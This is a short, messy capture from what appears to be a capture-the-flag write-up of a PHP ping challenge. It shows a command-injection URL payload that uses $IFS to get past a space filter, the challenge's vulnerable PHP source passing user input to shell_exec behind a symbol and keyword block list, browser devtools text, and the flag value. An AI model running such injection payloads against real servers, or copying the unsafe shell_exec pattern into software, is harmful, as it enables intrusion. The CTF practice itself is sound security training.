 18dad9f9-65de-4a5f-9bd0-4211cc7b8331.node4.buuoj.cn:81/?ip=1;cat$IFS$1`ls`
/?ip=
#text 792 × 226.5
PING 1 (0.0.0.1): 56 data bytes
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<html>
<head></head>
<body> 滚动
/?ip=
<pre> 溢出
PING 1 (0.0.0.1): 56 data bytes
<!--?php $flag = "flag{bb868e88-b0c8-4724-baca-f94ec55e7169}"; ?-->
/?ip=
<!--?php if(isset($_GET['ip'])){ $ip = $_GET['ip']; if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\-->
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){ echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!"); } else if(preg_match("/ /", $ip)){ die("fxck your space!"); } else if(preg_match("/bash/", $ip)){ die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){ die("fxck your flag!"); } $a = shell_exec("ping -c 4 ".$ip); echo "
<pre>"; print_r($a); } ?></pre> 溢出
</pre>
</body>
</html>